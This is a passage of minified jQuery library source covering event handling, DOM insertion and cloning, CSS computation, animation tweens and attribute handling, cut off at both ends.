0}),l=(t=(t||"").match(H)||[""]).length;l--;)f=g=(a=Ee.exec(t[l])||[])[1],p=(a[2]||"").split(".").sort(),f&&(d=E.event.special[f]||{},f=(o?d.delegateType:d.bindType)||f,d=E.event.special[f]||{},u=E.extend({type:f,origType:g,data:r,handler:n,guid:n.guid,selector:o,needsContext:o&&E.expr.match.needsContext.test(o),namespace:p.join(".")},i),(h=c[f])||((h=c[f]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(e,r,p,s)||e.addEventListener&&e.addEventListener(f,s)),d.add&&(d.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),o?h.splice(h.delegateCount++,0,u):h.push(u),E.event.global[f]=!0)},remove:function(e,t,n,r,o){var i,s,a,c,l,u,d,h,f,p,g,m=G.hasData(e)&&G.get(e);if(m&&(c=m.events)){for(l=(t=(t||"").match(H)||[""]).length;l--;)if(f=g=(a=Ee.exec(t[l])||[])[1],p=(a[2]||"").split(".").sort(),f){for(d=E.event.special[f]||{},h=c[f=(r?d.delegateType:d.bindType)||f]||[],a=a[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=i=h.length;i--;)u=h[i],!o&&g!==u.origType||n&&n.guid!==u.guid||a&&!a.test(u.namespace)||r&&r!==u.selector&&("**"!==r||!u.selector)||(h.splice(i,1),u.selector&&h.delegateCount--,d.remove&&d.remove.call(e,u));s&&!h.length&&(d.teardown&&!1!==d.teardown.call(e,p,m.handle)||E.removeEvent(e,f,m.handle),delete c[f])}else for(f in c)E.event.remove(e,f+t[l],n,r,!0);E.isEmptyObject(c)&&G.remove(e,"handle events")}},dispatch:function(e){var t,n,r,o,i,s,a=new Array(arguments.length),c=E.event.fix(e),l=(G.get(this,"events")||Object.create(null))[c.type]||[],u=E.event.special[c.type]||{};for(a[0]=c,t=1;t<arguments.length;t++)a[t]=arguments[t];if(c.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,c)){for(s=E.event.handlers.call(this,c,l),t=0;(o=s[t++])&&!c.isPropagationStopped();)for(c.currentTarget=o.elem,n=0;(i=o.handlers[n++])&&!c.isImmediatePropagationStopped();)c.rnamespace&&!1!==i.namespace&&!c.rnamespace.test(i.namespace)||(c.handleObj=i,c.data=i.data,void 0!==(r=((E.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,a))&&!1===(c.result=r)&&(c.preventDefault(),c.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,c),c.result}},handlers:function(e,t){var n,r,o,i,s,a=[],c=t.delegateCount,l=e.target;if(c&&l.nodeType&&!("click"===e.type&&e.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(i=[],s={},n=0;n<c;n++)void 0===s[o=(r=t[n]).selector+" "]&&(s[o]=r.needsContext?E(o,this).index(l)>-1:E.find(o,this,null,[l]).length),s[o]&&i.push(r);i.length&&a.push({elem:l,handlers:i})}return l=this,c<t.length&&a.push({elem:l,handlers:t.slice(c)}),a},addProp:function(e,t){Object.defineProperty(E.Event.prototype,e,{enumerable:!0,configurable:!0,get:v(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[E.expando]?e:new E.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return me.test(t.type)&&t.click&&A(t,"input")&&Le(t,"click",ke),!1},trigger:function(e){var t=this||e;return me.test(t.type)&&t.click&&A(t,"input")&&Le(t,"click"),!0},_default:function(e){var t=e.target;return me.test(t.type)&&t.click&&A(t,"input")&&G.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},E.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},E.Event=function(e,t){if(!(this instanceof E.Event))return new E.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?ke:Ce,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&E.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[E.expando]=!0},E.Event.prototype={constructor:E.Event,isDefaultPrevented:Ce,isPropagationStopped:Ce,isImmediatePropagationStopped:Ce,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=ke,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=ke,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=ke,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},E.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},E.event.addProp),E.each({focus:"focusin",blur:"focusout"},(function(e,t){E.event.special[e]={setup:function(){return Le(this,e,De),!1},trigger:function(){return Le(this,e),!0},_default:function(t){return G.get(t.target,e)},delegateType:t}})),E.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){E.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,o=e.relatedTarget,i=e.handleObj;return o&&(o===r||E.contains(r,o))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}})),E.fn.extend({on:function(e,t,n,r){return Te(this,e,t,n,r)},one:function(e,t,n,r){return Te(this,e,t,n,r,1)},off:function(e,t,n){var r,o;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,E(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Ce),this.each((function(){E.event.remove(this,e,n,t)}))}});var Ae=/<script|<style|<link/i,je=/checked\s*(?:[^=]|=\s*.checked.)/i,Oe=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Ne(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&E(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Me(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function qe(e,t){var n,r,o,i,s,a;if(1===t.nodeType){if(G.hasData(e)&&(a=G.get(e).events))for(o in G.remove(t,"handle events"),a)for(n=0,r=a[o].length;n<r;n++)E.event.add(t,o,a[o][n]);Z.hasData(e)&&(i=Z.access(e),s=E.extend({},i),Z.set(t,s))}}function Pe(e,t){var n=t.nodeName.toLowerCase();"input"===n&&me.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function He(e,t,n,r){t=c(t);var o,i,s,a,l,u,d=0,h=e.length,f=h-1,p=t[0],g=v(p);if(g||h>1&&"string"==typeof p&&!m.checkClone&&je.test(p))return e.each((function(o){var i=e.eq(o);g&&(t[0]=p.call(this,o,i.html())),He(i,t,n,r)}));if(h&&(i=(o=Se(t,e[0].ownerDocument,!1,e,r)).firstChild,1===o.childNodes.length&&(o=i),i||r)){for(a=(s=E.map(we(o,"script"),Ie)).length;d<h;d++)l=o,d!==f&&(l=E.clone(l,!0,!0),a&&E.merge(s,we(l,"script"))),n.call(e[d],l,d);if(a)for(u=s[s.length-1].ownerDocument,E.map(s,Me),d=0;d<a;d++)l=s[d],ye.test(l.type||"")&&!G.access(l,"globalEval")&&E.contains(u,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?E._evalUrl&&!l.noModule&&E._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},u):x(l.textContent.replace(Oe,""),l,u))}return e}function Re(e,t,n){for(var r,o=t?E.filter(t,e):e,i=0;null!=(r=o[i]);i++)n||1!==r.nodeType||E.cleanData(we(r)),r.parentNode&&(n&&ae(r)&&xe(we(r,"script")),r.parentNode.removeChild(r));return e}E.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,o,i,s,a=e.cloneNode(!0),c=ae(e);if(!(m.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||E.isXMLDoc(e)))for(s=we(a),r=0,o=(i=we(e)).length;r<o;r++)Pe(i[r],s[r]);if(t)if(n)for(i=i||we(e),s=s||we(a),r=0,o=i.length;r<o;r++)qe(i[r],s[r]);else qe(e,a);return(s=we(a,"script")).length>0&&xe(s,!c&&we(e,"script")),a},cleanData:function(e){for(var t,n,r,o=E.event.special,i=0;void 0!==(n=e[i]);i++)if(J(n)){if(t=n[G.expando]){if(t.events)for(r in t.events)o[r]?E.event.remove(n,r):E.removeEvent(n,r,t.handle);n[G.expando]=void 0}n[Z.expando]&&(n[Z.expando]=void 0)}}}),E.fn.extend({detach:function(e){return Re(this,e,!0)},remove:function(e){return Re(this,e)},text:function(e){return U(this,(function(e){return void 0===e?E.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return He(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Ne(this,e).appendChild(e)}))},prepend:function(){return He(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Ne(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return He(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return He(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(E.cleanData(we(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return E.clone(this,e,t)}))},html:function(e){return U(this,(function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ae.test(e)&&!be[(ve.exec(e)||["",""])[1].toLowerCase()]){e=E.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(E.cleanData(we(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return He(this,arguments,(function(t){var n=this.parentNode;E.inArray(this,e)<0&&(E.cleanData(we(this)),n&&n.replaceChild(t,this))}),e)}}),E.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){E.fn[e]=function(e){for(var n,r=[],o=E(e),i=o.length-1,s=0;s<=i;s++)n=s===i?this:this.clone(!0),E(o[s])[t](n),l.apply(r,n.get());return this.pushStack(r)}}));var $e=new RegExp("^("+re+")(?!px)[a-z%]+$","i"),We=/^--/,Fe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=r),t.getComputedStyle(e)},Be=function(e,t,n){var r,o,i={};for(o in t)i[o]=e.style[o],e.style[o]=t[o];for(o in r=n.call(e),t)e.style[o]=i[o];return r},Ve=new RegExp(ie.join("|"),"i"),Ue="[\\x20\\t\\r\\n\\f]",ze=new RegExp("^"+Ue+"+|((?:^|[^\\\\])(?:\\\\.)*)"+Ue+"+$","g");function Ye(e,t,n){var r,o,i,s,a=We.test(t),c=e.style;return(n=n||Fe(e))&&(s=n.getPropertyValue(t)||n[t],a&&s&&(s=s.replace(ze,"$1")||void 0),""!==s||ae(e)||(s=E.style(e,t)),!m.pixelBoxStyles()&&$e.test(s)&&Ve.test(t)&&(r=c.width,o=c.minWidth,i=c.maxWidth,c.minWidth=c.maxWidth=c.width=s,s=n.width,c.width=r,c.minWidth=o,c.maxWidth=i)),void 0!==s?s+"":s}function Ke(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(u){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",se.appendChild(l).appendChild(u);var e=r.getComputedStyle(u);n="1%"!==e.top,c=12===t(e.marginLeft),u.style.right="60%",s=36===t(e.right),o=36===t(e.width),u.style.position="absolute",i=12===t(u.offsetWidth/3),se.removeChild(l),u=null}}function t(e){return Math.round(parseFloat(e))}var n,o,i,s,a,c,l=b.createElement("div"),u=b.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",m.clearCloneStyle="content-box"===u.style.backgroundClip,E.extend(m,{boxSizingReliable:function(){return e(),o},pixelBoxStyles:function(){return e(),s},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),c},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,o;return null==a&&(e=b.createElement("table"),t=b.createElement("tr"),n=b.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",se.appendChild(e).appendChild(t).appendChild(n),o=r.getComputedStyle(t),a=parseInt(o.height,10)+parseInt(o.borderTopWidth,10)+parseInt(o.borderBottomWidth,10)===t.offsetHeight,se.removeChild(e)),a}}))}();var Xe=["Webkit","Moz","ms"],Je=b.createElement("div").style,Qe={};function Ge(e){var t=E.cssProps[e]||Qe[e];return t||(e in Je?e:Qe[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Xe.length;n--;)if((e=Xe[n]+t)in Je)return e}(e)||e)}var Ze=/^(none|table(?!-c[ea]).+)/,et={position:"absolute",visibility:"hidden",display:"block"},tt={letterSpacing:"0",fontWeight:"400"};function nt(e,t,n){var r=oe.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function rt(e,t,n,r,o,i){var s="width"===t?1:0,a=0,c=0;if(n===(r?"border":"content"))return 0;for(;s<4;s+=2)"margin"===n&&(c+=E.css(e,n+ie[s],!0,o)),r?("content"===n&&(c-=E.css(e,"padding"+ie[s],!0,o)),"margin"!==n&&(c-=E.css(e,"border"+ie[s]+"Width",!0,o))):(c+=E.css(e,"padding"+ie[s],!0,o),"padding"!==n?c+=E.css(e,"border"+ie[s]+"Width",!0,o):a+=E.css(e,"border"+ie[s]+"Width",!0,o));return!r&&i>=0&&(c+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-i-c-a-.5))||0),c}function ot(e,t,n){var r=Fe(e),o=(!m.boxSizingReliable()||n)&&"border-box"===E.css(e,"boxSizing",!1,r),i=o,s=Ye(e,t,r),a="offset"+t[0].toUpperCase()+t.slice(1);if($e.test(s)){if(!n)return s;s="auto"}return(!m.boxSizingReliable()&&o||!m.reliableTrDimensions()&&A(e,"tr")||"auto"===s||!parseFloat(s)&&"inline"===E.css(e,"display",!1,r))&&e.getClientRects().length&&(o="border-box"===E.css(e,"boxSizing",!1,r),(i=a in e)&&(s=e[a])),(s=parseFloat(s)||0)+rt(e,t,n||(o?"border":"content"),i,r,s)+"px"}function it(e,t,n,r,o){return new it.prototype.init(e,t,n,r,o)}E.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ye(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,i,s,a=X(t),c=We.test(t),l=e.style;if(c||(t=Ge(a)),s=E.cssHooks[t]||E.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(o=s.get(e,!1,r))?o:l[t];"string"===(i=typeof n)&&(o=oe.exec(n))&&o[1]&&(n=ue(e,t,o),i="number"),null!=n&&n==n&&("number"!==i||c||(n+=o&&o[3]||(E.cssNumber[a]?"":"px")),m.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,r))||(c?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var o,i,s,a=X(t);return We.test(t)||(t=Ge(a)),(s=E.cssHooks[t]||E.cssHooks[a])&&"get"in s&&(o=s.get(e,!0,n)),void 0===o&&(o=Ye(e,t,r)),"normal"===o&&t in tt&&(o=tt[t]),""===n||n?(i=parseFloat(o),!0===n||isFinite(i)?i||0:o):o}}),E.each(["height","width"],(function(e,t){E.cssHooks[t]={get:function(e,n,r){if(n)return!Ze.test(E.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,t,r):Be(e,et,(function(){return ot(e,t,r)}))},set:function(e,n,r){var o,i=Fe(e),s=!m.scrollboxSize()&&"absolute"===i.position,a=(s||r)&&"border-box"===E.css(e,"boxSizing",!1,i),c=r?rt(e,t,r,a,i):0;return a&&s&&(c-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(i[t])-rt(e,t,"border",!1,i)-.5)),c&&(o=oe.exec(n))&&"px"!==(o[3]||"px")&&(e.style[t]=n,n=E.css(e,t)),nt(0,n,c)}}})),E.cssHooks.marginLeft=Ke(m.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(Ye(e,"marginLeft"))||e.getBoundingClientRect().left-Be(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),E.each({margin:"",padding:"",border:"Width"},(function(e,t){E.cssHooks[e+t]={expand:function(n){for(var r=0,o={},i="string"==typeof n?n.split(" "):[n];r<4;r++)o[e+ie[r]+t]=i[r]||i[r-2]||i[0];return o}},"margin"!==e&&(E.cssHooks[e+t].set=nt)})),E.fn.extend({css:function(e,t){return U(this,(function(e,t,n){var r,o,i={},s=0;if(Array.isArray(t)){for(r=Fe(e),o=t.length;s<o;s++)i[t[s]]=E.css(e,t[s],!1,r);return i}return void 0!==n?E.style(e,t,n):E.css(e,t)}),e,t,arguments.length>1)}}),E.Tween=it,it.prototype={constructor:it,init:function(e,t,n,r,o,i){this.elem=e,this.prop=n,this.easing=o||E.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=i||(E.cssNumber[n]?"":"px")},cur:function(){var e=it.propHooks[this.prop];return e&&e.get?e.get(this):it.propHooks._default.get(this)},run:function(e){var t,n=it.propHooks[this.prop];return this.options.duration?this.pos=t=E.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):it.propHooks._default.set(this),this}},it.prototype.init.prototype=it.prototype,it.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=E.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){E.fx.step[e.prop]?E.fx.step[e.prop](e):1!==e.elem.nodeType||!E.cssHooks[e.prop]&&null==e.elem.style[Ge(e.prop)]?e.elem[e.prop]=e.now:E.style(e.elem,e.prop,e.now+e.unit)}}},it.propHooks.scrollTop=it.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},E.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},E.fx=it.prototype.init,E.fx.step={};var st,at,ct=/^(?:toggle|show|hide)$/,lt=/queueHooks$/;function ut(){at&&(!1===b.hidden&&r.requestAnimationFrame?r.requestAnimationFrame(ut):r.setTimeout(ut,E.fx.interval),E.fx.tick())}function dt(){return r.setTimeout((function(){st=void 0})),st=Date.now()}function ht(e,t){var n,r=0,o={height:e};for(t=t?1:0;r<4;r+=2-t)o["margin"+(n=ie[r])]=o["padding"+n]=e;return t&&(o.opacity=o.width=e),o}function ft(e,t,n){for(var r,o=(pt.tweeners[t]||[]).concat(pt.tweeners["*"]),i=0,s=o.length;i<s;i++)if(r=o[i].call(n,t,e))return r}function pt(e,t,n){var r,o,i=0,s=pt.prefilters.length,a=E.Deferred().always((function(){delete c.elem})),c=function(){if(o)return!1;for(var t=st||dt(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),i=0,s=l.tweens.length;i<s;i++)l.tweens[i].run(r);return a.notifyWith(e,[l,r,n]),r<1&&s?n:(s||a.notifyWith(e,[l,1,0]),a.resolveWith(e,[l]),!1)},l=a.promise({elem:e,props:E.extend({},t),opts:E.extend(!0,{specialEasing:{},easing:E.easing._default},n),originalProperties:t,originalOptions:n,startTime:st||dt(),duration:n.duration,tweens:[],createTween:function(t,n){var r=E.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(o)return this;for(o=!0;n<r;n++)l.tweens[n].run(1);return t?(a.notifyWith(e,[l,1,0]),a.resolveWith(e,[l,t])):a.rejectWith(e,[l,t]),this}}),u=l.props;for(!function(e,t){var n,r,o,i,s;for(n in e)if(o=t[r=X(n)],i=e[n],Array.isArray(i)&&(o=i[1],i=e[n]=i[0]),n!==r&&(e[r]=i,delete e[n]),(s=E.cssHooks[r])&&"expand"in s)for(n in i=s.expand(i),delete e[r],i)n in e||(e[n]=i[n],t[n]=o);else t[r]=o}(u,l.opts.specialEasing);i<s;i++)if(r=pt.prefilters[i].call(l,e,u,l.opts))return v(r.stop)&&(E._queueHooks(l.elem,l.opts.queue).stop=r.stop.bind(r)),r;return E.map(u,ft,l),v(l.opts.start)&&l.opts.start.call(e,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),E.fx.timer(E.extend(c,{elem:e,anim:l,queue:l.opts.queue})),l}E.Animation=E.extend(pt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ue(n.elem,e,oe.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(H);for(var n,r=0,o=e.length;r<o;r++)n=e[r],pt.tweeners[n]=pt.tweeners[n]||[],pt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,o,i,s,a,c,l,u,d="width"in t||"height"in t,h=this,f={},p=e.style,g=e.nodeType&&le(e),m=G.get(e,"fxshow");for(r in n.queue||(null==(s=E._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,h.always((function(){h.always((function(){s.unqueued--,E.queue(e,"fx").length||s.empty.fire()}))}))),t)if(o=t[r],ct.test(o)){if(delete t[r],i=i||"toggle"===o,o===(g?"hide":"show")){if("show"!==o||!m||void 0===m[r])continue;g=!0}f[r]=m&&m[r]||E.style(e,r)}if((c=!E.isEmptyObject(t))||!E.isEmptyObject(f))for(r in d&&1===e.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],null==(l=m&&m.display)&&(l=G.get(e,"display")),"none"===(u=E.css(e,"display"))&&(l?u=l:(fe([e],!0),l=e.style.display||l,u=E.css(e,"display"),fe([e]))),("inline"===u||"inline-block"===u&&null!=l)&&"none"===E.css(e,"float")&&(c||(h.done((function(){p.display=l})),null==l&&(u=p.display,l="none"===u?"":u)),p.display="inline-block")),n.overflow&&(p.overflow="hidden",h.always((function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}))),c=!1,f)c||(m?"hidden"in m&&(g=m.hidden):m=G.access(e,"fxshow",{display:l}),i&&(m.hidden=!g),g&&fe([e],!0),h.done((function(){for(r in g||fe([e]),G.remove(e,"fxshow"),f)E.style(e,r,f[r])}))),c=ft(g?m[r]:0,r,h),r in m||(m[r]=c.start,g&&(c.end=c.start,c.start=0))}],prefilter:function(e,t){t?pt.prefilters.unshift(e):pt.prefilters.push(e)}}),E.speed=function(e,t,n){var r=e&&"object"==typeof e?E.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return E.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in E.fx.speeds?r.duration=E.fx.speeds[r.duration]:r.duration=E.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&E.dequeue(this,r.queue)},r},E.fn.extend({fadeTo:function(e,t,n,r){return this.filter(le).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var o=E.isEmptyObject(e),i=E.speed(t,n,r),s=function(){var t=pt(this,E.extend({},e),i);(o||G.get(this,"finish"))&&t.stop(!0)};return s.finish=s,o||!1===i.queue?this.each(s):this.queue(i.queue,s)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,o=null!=e&&e+"queueHooks",i=E.timers,s=G.get(this);if(o)s[o]&&s[o].stop&&r(s[o]);else for(o in s)s[o]&&s[o].stop&&lt.test(o)&&r(s[o]);for(o=i.length;o--;)i[o].elem!==this||null!=e&&i[o].queue!==e||(i[o].anim.stop(n),t=!1,i.splice(o,1));!t&&n||E.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=G.get(this),r=n[e+"queue"],o=n[e+"queueHooks"],i=E.timers,s=r?r.length:0;for(n.finish=!0,E.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=i.length;t--;)i[t].elem===this&&i[t].queue===e&&(i[t].anim.stop(!0),i.splice(t,1));for(t=0;t<s;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish}))}}),E.each(["toggle","show","hide"],(function(e,t){var n=E.fn[t];E.fn[t]=function(e,r,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ht(t,!0),e,r,o)}})),E.each({slideDown:ht("show"),slideUp:ht("hide"),slideToggle:ht("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){E.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}})),E.timers=[],E.fx.tick=function(){var e,t=0,n=E.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||E.fx.stop(),st=void 0},E.fx.timer=function(e){E.timers.push(e),E.fx.start()},E.fx.interval=13,E.fx.start=function(){at||(at=!0,ut())},E.fx.stop=function(){at=null},E.fx.speeds={slow:600,fast:200,_default:400},E.fn.delay=function(e,t){return e=E.fx&&E.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,n){var o=r.setTimeout(t,e);n.stop=function(){r.clearTimeout(o)}}))},function(){var e=b.createElement("input"),t=b.createElement("select").appendChild(b.createElement("option"));e.type="checkbox",m.checkOn=""!==e.value,m.optSelected=t.selected,(e=b.createElement("input")).value="t",e.type="radio",m.radioValue="t"===e.value}();var gt,mt=E.expr.attrHandle;E.fn.extend({attr:function(e,t){return U(this,E.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){E.removeAttr(this,e)}))}}),E.extend({attr:function(e,t,n){var r,o,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===e.getAttribute?E.prop(e,t,n):(1===i&&E.isXMLDoc(e)||(o=E.attrHooks[t.toLowerCase()]||(E.expr.match.bool.test(t)?gt:void 0)),void 0!==n?null===n?void E.removeAttr(e,t):o&&"set"in o&&void 0!==(r=o.set(e,n,t))?r:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(r=o.get(e,t))?r:null==(r=E.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!m.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,o=t&&t.match(H);if(o&&1===e.nodeType)for(;n=o[r++];)e.removeAttribute(n)}}),gt={set:function(e,t,n){return!1===t?E.removeAttr(e,n):e.setAttribute(n,n),n}},E.each(E.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=mt[t]||E.find.attr;mt[t]=function(e,t,r){var o,i,s=t.toLowerCase();return r||(i=mt[s],mt[s]=o,o=null!=n(e,t,r)?s:null,mt[s]=i),o}}));var vt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;function bt(e){return(e.match(H)||[]).join(" ")}function wt(e){return e.getAttribute&&e.getAttribute("class")||""}function xt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(H)||[]}E.fn.extend({prop:function(e,t){return U(this,E.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[E.propFix[e]||e]}))}}),E.extend({prop:function(e,t,n){var r,o,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&E.isXMLDoc(e)||(t=E.propFix[t]||t,o=E.propHooks[t]),void 0!==n?o&&"set"in o&&void 